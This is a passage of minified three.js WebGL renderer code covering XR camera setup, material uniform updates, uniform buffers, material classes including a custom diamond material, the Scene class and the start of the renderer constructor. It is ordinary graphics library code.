p.getMesh(y)};let U=null;const L=new Sr;L.setAnimationLoop((function(t,r){if(c=r.getViewerPose(l||a),d=r,null!==c){const t=c.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let n=!1;t.length!==y.cameras.length&&(y.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i];let a=null;if(null!==u)a=u.getViewport(r);else{const t=h.getViewSubImage(A,r);a=t.viewport,0===i&&(e.setRenderTargetTextures(m,t.colorTexture,A.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=x[i];void 0===s&&(s=new gr,s.layers.enable(i),s.viewport=new Yt,x[i]=s),s.matrix.fromArray(r.transform.matrix),s.matrix.decompose(s.position,s.quaternion,s.scale),s.projectionMatrix.fromArray(r.projectionMatrix),s.projectionMatrixInverse.copy(s.projectionMatrix).invert(),s.viewport.set(a.x,a.y,a.width,a.height),0===i&&(y.matrix.copy(s.matrix),y.matrix.decompose(y.position,y.quaternion,y.scale)),!0===n&&y.cameras.push(s)}const r=i.enabledFeatures;if(r&&r.includes("depth-sensing")){const n=h.getDepthInformation(t[0]);n&&n.isValid&&n.texture&&p.init(e,n,i.renderState)}}for(let e=0;e<v.length;e++){const t=E[e],n=v[e];null!==t&&void 0!==n&&n.update(t,r,l||a)}U&&U(t,r),r.detectedPlanes&&n.dispatchEvent({type:"planesdetected",data:r}),d=null})),this.setAnimationLoop=function(e){U=e},this.dispose=function(){}}}const co=new Gn,ho=new Rn;function Ao(e,t){function n(e,t){!0===e.matrixAutoUpdate&&e.updateMatrix(),t.value.copy(e.matrix)}function i(e,i){e.opacity.value=i.opacity,i.color&&e.diffuse.value.copy(i.color),i.emissive&&e.emissive.value.copy(i.emissive).multiplyScalar(i.emissiveIntensity),i.map&&(e.map.value=i.map,n(i.map,e.mapTransform)),i.alphaMap&&(e.alphaMap.value=i.alphaMap,n(i.alphaMap,e.alphaMapTransform)),i.bumpMap&&(e.bumpMap.value=i.bumpMap,n(i.bumpMap,e.bumpMapTransform),e.bumpScale.value=i.bumpScale,1===i.side&&(e.bumpScale.value*=-1)),i.normalMap&&(e.normalMap.value=i.normalMap,n(i.normalMap,e.normalMapTransform),e.normalScale.value.copy(i.normalScale),1===i.side&&e.normalScale.value.negate()),i.displacementMap&&(e.displacementMap.value=i.displacementMap,n(i.displacementMap,e.displacementMapTransform),e.displacementScale.value=i.displacementScale,e.displacementBias.value=i.displacementBias),i.emissiveMap&&(e.emissiveMap.value=i.emissiveMap,n(i.emissiveMap,e.emissiveMapTransform)),i.specularMap&&(e.specularMap.value=i.specularMap,n(i.specularMap,e.specularMapTransform)),i.alphaTest>0&&(e.alphaTest.value=i.alphaTest);const r=t.get(i),a=r.envMap,s=r.envMapRotation;a&&(e.envMap.value=a,co.copy(s),co.x*=-1,co.y*=-1,co.z*=-1,a.isCubeTexture&&!1===a.isRenderTargetTexture&&(co.y*=-1,co.z*=-1),e.envMapRotation.value.setFromMatrix4(ho.makeRotationFromEuler(co)),e.flipEnvMap.value=a.isCubeTexture&&!1===a.isRenderTargetTexture?-1:1,e.reflectivity.value=i.reflectivity,e.ior.value=i.ior,e.refractionRatio.value=i.refractionRatio),i.lightMap&&(e.lightMap.value=i.lightMap,e.lightMapIntensity.value=i.lightMapIntensity,n(i.lightMap,e.lightMapTransform)),i.aoMap&&(e.aoMap.value=i.aoMap,e.aoMapIntensity.value=i.aoMapIntensity,n(i.aoMap,e.aoMapTransform))}return{refreshFogUniforms:function(t,n){n.color.getRGB(t.fogColor.value,cr(e)),n.isFog?(t.fogNear.value=n.near,t.fogFar.value=n.far):n.isFogExp2&&(t.fogDensity.value=n.density)},refreshMaterialUniforms:function(e,r,a,s,o,l){r.isMeshBasicMaterial||r.isMeshLambertMaterial?i(e,r):r.isMeshToonMaterial?(i(e,r),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,r)):r.isMeshPhongMaterial?(i(e,r),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,r)):r.isMeshStandardMaterial?(i(e,r),function(e,t){e.metalness.value=t.metalness,t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap,n(t.metalnessMap,e.metalnessMapTransform)),e.roughness.value=t.roughness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap,n(t.roughnessMap,e.roughnessMapTransform)),t.envMap&&(e.envMapIntensity.value=t.envMapIntensity)}(e,r),r.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap,n(t.sheenColorMap,e.sheenColorMapTransform)),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap,n(t.sheenRoughnessMap,e.sheenRoughnessMapTransform))),t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap,n(t.clearcoatMap,e.clearcoatMapTransform)),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap,n(t.clearcoatRoughnessMap,e.clearcoatRoughnessMapTransform)),t.clearcoatNormalMap&&(e.clearcoatNormalMap.value=t.clearcoatNormalMap,n(t.clearcoatNormalMap,e.clearcoatNormalMapTransform),e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),1===t.side&&e.clearcoatNormalScale.value.negate())),t.dispersion>0&&(e.dispersion.value=t.dispersion),t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap,n(t.iridescenceMap,e.iridescenceMapTransform)),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap,n(t.iridescenceThicknessMap,e.iridescenceThicknessMapTransform))),t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap,n(t.transmissionMap,e.transmissionMapTransform)),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap,n(t.thicknessMap,e.thicknessMapTransform)),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor)),t.anisotropy>0&&(e.anisotropyVector.value.set(t.anisotropy*Math.cos(t.anisotropyRotation),t.anisotropy*Math.sin(t.anisotropyRotation)),t.anisotropyMap&&(e.anisotropyMap.value=t.anisotropyMap,n(t.anisotropyMap,e.anisotropyMapTransform))),e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap,n(t.specularColorMap,e.specularColorMapTransform)),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap,n(t.specularIntensityMap,e.specularIntensityMapTransform))}(e,r,o)):r.isMeshMatcapMaterial?(i(e,r),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,r)):r.isMeshDepthMaterial?i(e,r):r.isMeshDistanceMaterial?(i(e,r),function(e,n){const i=t.get(n).light;e.referencePosition.value.setFromMatrixPosition(i.matrixWorld),e.nearDistance.value=i.shadow.camera.near,e.farDistance.value=i.shadow.camera.far}(e,r)):r.isMeshNormalMaterial?i(e,r):r.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform))}(e,r),r.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,r)):r.isPointsMaterial?function(e,t,i,r){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*r,t.map&&(e.map.value=t.map,n(t.map,e.uvTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r,a,s):r.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r):r.isShadowMaterial?(e.color.value.copy(r.color),e.opacity.value=r.opacity):r.isShaderMaterial?r.uniformsNeedUpdate=!1:r.isMeshDiamondMaterial&&function(e,n,i,r){e.opacity.value=n.opacity,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.radius.value=n.radius,e.squashFactor.value=n.squashFactor,e.geometryFactor.value=n.geometryFactor,e.gammaFactor.value=n.gammaFactor,e.absorptionFactor.value=n.absorptionFactor,e.rIndexDelta.value=n.rIndexDelta,n.boostFactors&&e.boostFactors.value.copy(n.boostFactors),n.colorCorrection&&e.colorCorrection.value.set(n.colorCorrection.r,n.colorCorrection.g,n.colorCorrection.b),n.color&&(e.diffuse.value.copy(n.color),e.color.value.set(n.color.r,n.color.g,n.color.b));const a=t.get(n).envMap;a&&(e.envMap.value=a,e.envMapRotation.value=n.envMapRotation,e.envMapIntensity.value=n.envMapIntensity),n.transmission>0&&(e.transmission.value=n.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height)),r&&(e.tCubeMapNormals.value=r.texture)}(e,r,o,l)}}}function uo(e,t,n,i){let r={},a={},s=[];const o=e.getParameter(e.MAX_UNIFORM_BUFFER_BINDINGS);function l(e,t,n,i){const r=e.value,a=t+"_"+n;if(void 0===i[a])return i[a]="number"==typeof r||"boolean"==typeof r?r:r.clone(),!0;{const e=i[a];if("number"==typeof r||"boolean"==typeof r){if(e!==r)return i[a]=r,!0}else if(!1===e.equals(r))return e.copy(r),!0}return!1}function c(e){const t={boundary:0,storage:0};return"number"==typeof e||"boolean"==typeof e?(t.boundary=4,t.storage=4):e.isVector2?(t.boundary=8,t.storage=8):e.isVector3||e.isColor?(t.boundary=16,t.storage=12):e.isVector4?(t.boundary=16,t.storage=16):e.isMatrix3?(t.boundary=48,t.storage=48):e.isMatrix4?(t.boundary=64,t.storage=64):e.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",e),t}function h(t){const n=t.target;n.removeEventListener("dispose",h);const i=s.indexOf(n.__bindingPointIndex);s.splice(i,1),e.deleteBuffer(r[n.id]),delete r[n.id],delete a[n.id]}return{bind:function(e,t){const n=t.program;i.uniformBlockBinding(e,n)},update:function(n,A){let u=r[n.id];void 0===u&&(function(e){const t=e.uniforms;let n=0;for(let e=0,i=t.length;e<i;e++){const i=Array.isArray(t[e])?t[e]:[t[e]];for(let e=0,t=i.length;e<t;e++){const t=i[e],r=Array.isArray(t.value)?t.value:[t.value];for(let e=0,i=r.length;e<i;e++){const i=c(r[e]),a=n%16;0!==a&&16-a<i.boundary&&(n+=16-a),t.__data=new Float32Array(i.storage/Float32Array.BYTES_PER_ELEMENT),t.__offset=n,n+=i.storage}}}const i=n%16;i>0&&(n+=16-i),e.__size=n,e.__cache={}}(n),u=function(t){const n=function(){for(let e=0;e<o;e++)if(-1===s.indexOf(e))return s.push(e),e;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}();t.__bindingPointIndex=n;const i=e.createBuffer(),r=t.__size,a=t.usage;return e.bindBuffer(e.UNIFORM_BUFFER,i),e.bufferData(e.UNIFORM_BUFFER,r,a),e.bindBuffer(e.UNIFORM_BUFFER,null),e.bindBufferBase(e.UNIFORM_BUFFER,n,i),i}(n),r[n.id]=u,n.addEventListener("dispose",h));const d=A.program;i.updateUBOMapping(n,d);const p=t.render.frame;a[n.id]!==p&&(function(t){const n=r[t.id],i=t.uniforms,a=t.__cache;e.bindBuffer(e.UNIFORM_BUFFER,n);for(let t=0,n=i.length;t<n;t++){const n=Array.isArray(i[t])?i[t]:[i[t]];for(let i=0,r=n.length;i<r;i++){const r=n[i];if(!0===l(r,t,i,a)){const t=r.__offset,n=Array.isArray(r.value)?r.value:[r.value];let i=0;for(let a=0;a<n.length;a++){const s=n[a],o=c(s);"number"==typeof s||"boolean"==typeof s?(r.__data[0]=s,e.bufferSubData(e.UNIFORM_BUFFER,t+i,r.__data)):s.isMatrix3?(r.__data[0]=s.elements[0],r.__data[1]=s.elements[1],r.__data[2]=s.elements[2],r.__data[3]=0,r.__data[4]=s.elements[3],r.__data[5]=s.elements[4],r.__data[6]=s.elements[5],r.__data[7]=0,r.__data[8]=s.elements[6],r.__data[9]=s.elements[7],r.__data[10]=s.elements[8],r.__data[11]=0):(s.toArray(r.__data,i),i+=o.storage/Float32Array.BYTES_PER_ELEMENT)}e.bufferSubData(e.UNIFORM_BUFFER,t,r.__data)}}}e.bindBuffer(e.UNIFORM_BUFFER,null)}(n),a[n.id]=p)},dispose:function(){for(const t in r)e.deleteBuffer(r[t]);s=[],r={},a={}}}}class po extends Ar{constructor(e){super(e),this.isRawShaderMaterial=!0,this.type="RawShaderMaterial"}}class fo extends Ii{constructor(e){super(),this.isPointsMaterial=!0,this.type="PointsMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.fog=e.fog,this}}class go extends Ii{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new bi(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new bi(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new wt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class mo extends go{constructor(e){super(),this.isMeshPhysicalMaterial=!0,this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.anisotropyRotation=0,this.anisotropyMap=null,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new wt(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return vt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(e){this.ior=(1+.4*e)/(1-.4*e)}}),this.iridescenceMap=null,this.iridescenceIOR=1.3,this.iridescenceThicknessRange=[100,400],this.iridescenceThicknessMap=null,this.sheenColor=new bi(0),this.sheenColorMap=null,this.sheenRoughness=1,this.sheenRoughnessMap=null,this.transmissionMap=null,this.thickness=0,this.thicknessMap=null,this.attenuationDistance=1/0,this.attenuationColor=new bi(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularColor=new bi(1,1,1),this.specularColorMap=null,this._anisotropy=0,this._clearcoat=0,this._dispersion=0,this._iridescence=0,this._sheen=0,this._transmission=0,this.setValues(e)}get anisotropy(){return this._anisotropy}set anisotropy(e){this._anisotropy>0!=e>0&&this.version++,this._anisotropy=e}get clearcoat(){return this._clearcoat}set clearcoat(e){this._clearcoat>0!=e>0&&this.version++,this._clearcoat=e}get iridescence(){return this._iridescence}set iridescence(e){this._iridescence>0!=e>0&&this.version++,this._iridescence=e}get dispersion(){return this._dispersion}set dispersion(e){this._dispersion>0!=e>0&&this.version++,this._dispersion=e}get sheen(){return this._sheen}set sheen(e){this._sheen>0!=e>0&&this.version++,this._sheen=e}get transmission(){return this._transmission}set transmission(e){this._transmission>0!=e>0&&this.version++,this._transmission=e}copy(e){return super.copy(e),this.defines={STANDARD:"",PHYSICAL:""},this.anisotropy=e.anisotropy,this.anisotropyRotation=e.anisotropyRotation,this.anisotropyMap=e.anisotropyMap,this.clearcoat=e.clearcoat,this.clearcoatMap=e.clearcoatMap,this.clearcoatRoughness=e.clearcoatRoughness,this.clearcoatRoughnessMap=e.clearcoatRoughnessMap,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.dispersion=e.dispersion,this.ior=e.ior,this.iridescence=e.iridescence,this.iridescenceMap=e.iridescenceMap,this.iridescenceIOR=e.iridescenceIOR,this.iridescenceThicknessRange=[...e.iridescenceThicknessRange],this.iridescenceThicknessMap=e.iridescenceThicknessMap,this.sheen=e.sheen,this.sheenColor.copy(e.sheenColor),this.sheenColorMap=e.sheenColorMap,this.sheenRoughness=e.sheenRoughness,this.sheenRoughnessMap=e.sheenRoughnessMap,this.transmission=e.transmission,this.transmissionMap=e.transmissionMap,this.thickness=e.thickness,this.thicknessMap=e.thicknessMap,this.attenuationDistance=e.attenuationDistance,this.attenuationColor.copy(e.attenuationColor),this.specularIntensity=e.specularIntensity,this.specularIntensityMap=e.specularIntensityMap,this.specularColor.copy(e.specularColor),this.specularColorMap=e.specularColorMap,this}}class vo extends Ii{constructor(e){super(),this.isLineBasicMaterial=!0,this.type="LineBasicMaterial",this.color=new bi(16777215),this.map=null,this.linewidth=1,this.linecap="round",this.linejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this.fog=e.fog,this}}class Eo extends Ii{constructor(e){super(),this.isMeshDiamondMaterial=!0,this.type="MeshDiamondMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=0,this.envMapRotationQuat=(new $t).identity(),this.envMapIntensity=.01,this.ior=2.4,this.reflectivity=.5,this.roughness=1,this.metalness=0,this.radius=1,this.transmission=0,this.squashFactor=.98,this.geometryFactor=.5,this.gammaFactor=1,this.absorptionFactor=1,this.rIndexDelta=.012,this.diamondOrientedEnvMap=0,this.boostFactors=new en(1,1,1),this.fixedEnvMapDirection=!1,this.rayBounces=5,this.colorCorrection=new bi(16777215),this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation=e.envMapRotation,this.envMapRotationQuat.copy(e.envMapRotationQuat),this.envMapIntensity=e.envMapIntensity,this.ior=e.ior,this.reflectivity=e.reflectivity,this.roughness=e.roughness,this.metalness=e.metalness,this.radius=e.radius,this.transmission=e.transmission,this.squashFactor=e.squashFactor,this.geometryFactor=e.geometryFactor,this.gammaFactor=e.gammaFactor,this.absorptionFactor=e.absorptionFactor,this.colorCorrection=e.colorCorrection,this.rIndexDelta=e.rIndexDelta,this.diamondOrientedEnvMap=e.diamondOrientedEnvMap,this.boostFactors.copy(e.boostFactors),this.fixedEnvMapDirection=e.fixedEnvMapDirection,this.rayBounces=e.rayBounces,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class bo extends Ii{constructor(e){super(),this.isCubeNormalsMaterial=!0,this.type="CubeNormalsMaterial",this.radius=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.radius=e.radius,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class Co extends ri{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Gn,this.environmentIntensity=1,this.environmentRotation=new Gn,this.overrideMaterial=null,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),this.backgroundBlurriness=e.backgroundBlurriness,this.backgroundIntensity=e.backgroundIntensity,this.backgroundRotation.copy(e.backgroundRotation),this.environmentIntensity=e.environmentIntensity,this.environmentRotation.copy(e.environmentRotation),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(t.object.backgroundBlurriness=this.backgroundBlurriness),1!==this.backgroundIntensity&&(t.object.backgroundIntensity=this.backgroundIntensity),t.object.backgroundRotation=this.backgroundRotation.toArray(),1!==this.environmentIntensity&&(t.object.environmentIntensity=this.environmentIntensity),t.object.environmentRotation=this.environmentRotation.toArray(),t}}class _o{constructor(e={}){const{canvas:t=Rt(),context:n=null,depth:i=!0,stencil:r=!1,alpha:a=!1,antialias:s=!1,premultipliedAlpha:o=!0,preserveDrawingBuffer:l=!1,powerPreference:c="default",failIfMajorPerformanceCaveat:h=!1}=e;let A;if(this.isWebGLRenderer=!0,null!==n){if("undefined"!=typeof WebGLRenderingContext&&n instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");A=n.getContextAttributes().alpha}else A=a;const u=new Uint32Array(4),d=new Int32Array(4);let p=null,f=null;const g=[],m=[];this.domElement=t,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=et,this.toneMapping=ae,this.toneMappingExposure=1;const v=this;let E=!1,b=0,C=0,_=null,I=-1,x=null;const y=new Yt,w=new Yt;let M=null;const S=new bi(0);let B=0,T=t.width,R=t.height,D=1,Q=null,U=null;const L=new Yt(0,0,T,R),P=new Yt(0,0,T,R);let N=!1;const F=new Mr;let O=!1,k=!1;const G=new Rn,H=new en,z=new Yt,V={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let W=!1;function q(){return null===_?D:1}let j,Y,X,K,Z,$,ee,te,ne,ie,re,se,oe,le,ce,he,Ae,ue,de,pe,fe,ge,me,ve,Ee=n;function be(e,n){return t.getContext(e,n)}try{const e={alpha:!0,depth:i,stencil:r,antialias:s,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if("setAttribute"in t&&t.setAttribute("data-engine",`three.js r${J}`),t.addEventListener("webglcontextlost",xe,!1),t.addEventListener("webglcontextrestored",ye,!1),t.addEventListener("webglcontextcreationerror",Te,!1),null===Ee){const t="webgl2";if(Ee=be(t,e),null===Ee)throw be(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Ce(){j=new sa(Ee),j.init(),ge=new no(Ee,j),Y=new kr(Ee,j,e,ge),X=new eo(Ee),K=new ca(Ee),Z=new ks,$=new to(Ee,j,X,Z,Y,ge,K),ee=new Hr(v),te=new aa(v),ne=new Br(Ee),me=new Fr(Ee,ne),ie=new oa(Ee,ne,K,me),re=new Aa(Ee,ie,ne,K),de=new ha(Ee,Y,$),he=new Gr(Z),se=new Os(v,ee,te,j,Y,me,he),oe=new Ao(v,Z),le=new Vs,ce=new Ks(j),ue=new Nr(v,ee,te,X,re,A,o),Ae=new $s(v,re,Y),ve=new uo(Ee,K,Y,X),pe=new Or(Ee,j,K),fe=new la(Ee,j,K),K.programs=se.programs,v.capabilities=Y,v.extensions=j,v.properties=Z,v.renderLists=le,v.shadowMap=Ae,v.state=X,v.info=K}Ce();const Ie=new lo(v,Ee);function xe(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),E=!0}function ye(){console.log("THREE.WebGLRenderer: Context Restored."),E=!1;const e=K.autoReset,t=Ae.enabled,n=Ae.autoUpdate,i=Ae.needsUpdate,r=Ae.type;Ce(),K.autoReset=e,Ae.enabled=t,Ae.autoUpdate=n,Ae.needsUpdate=i,Ae.type=r}function Te(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Qe(e){const t=e.target;t.removeEventListener("dispose",Qe),function(e){(function(e){const t=Z.get(e).programs;void 0!==t&&(t.forEach((function(e){se.releaseProgram(e)})),e.isShaderMaterial&&se.releaseShaderCache(e))})(e),Z.remove(e)}(t)}function Ue(e,t,n){!0===e.transparent&&2===e.side&&!1===e.forceSinglePass?(e.side=1,e.needsUpdate=!0,Ve(e,t,n),e.side=0,e.needsUpdate=!0,Ve(e,t,n),e.side=2):Ve(e,t,n)}this.xr=Ie,this.getContext=function(){return Ee},this.getContextAttributes=function(){return Ee.getContextAttributes()},this.forceContextLoss=function(){const e=j.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=j.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return D},this.setPixelRatio=function(e){void 0!==e&&(D=e,this.setSize(T,R,!1))},this.getSize=function(e){return e.set(T,R)},this.setSize=function(e,n,i=!0){Ie.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=e,R=n,t.width=Math.floor(e*D),t.height=Math.floor(n*D),!0===i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return e.set(T*D,R*D).floor()},this.setDrawingBufferSize=function(e,n,i){T=e,R=n,D=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return e.copy(y)},this.getViewport=function(e){return e.copy(L)},this.setViewport=function(e,t,n,i){e.isVector4?L.set(e.x,e.y,e.z,e.w):L.set(e,t,n,i),X.viewport(y.copy(L).multiplyScalar(D).round())},this.getScissor=function(e){return e.copy(P)},this.setScissor=function(e,t,n,i){e.isVector4?P.set(e.x,e.y,e.z,e.w):P.set(e,t,n,i),X.scissor(w.copy(P).multiplyScalar(D).round())},this.getScissorTest=function(){return N},this.setScissorTest=function(e){X.setScissorTest(N=e)},this.setOpaqueSort=function(e){Q=e},this.setTransparentSort=function(e){U=e},this.getClearColor=function(e){return e.copy(ue.getClearColor())},this.setClearColor=function(){ue.setClearColor.apply(ue,arguments)},this.getClearAlpha=function(){return ue.getClearAlpha()},this.setClearAlpha=function(){ue.setClearAlpha.apply(ue,arguments)},this.clear=function(e=!0,t=!0,n=!0){let i=0;if(e){let e=!1;if(null!==_){const t=_.texture.format;e=1033===t||1031===t||1029===t}if(e){const e=_.texture.type,t=e===Me||e===Be||e===Se||e===De||1017===e||1018===e,n=ue.getClearColor(),i=ue.getClearAlpha(),r=n.r,a=n.g,s=n.b;t?(u[0]=r,u[1]=a,u[2]=s,u[3]=i,Ee.clearBufferuiv(Ee.COLOR,0,u)):(d[0]=r,d[1]=a,d[2]=s,d[3]=i,Ee.clearBufferiv(Ee.COLOR,0,d))}else 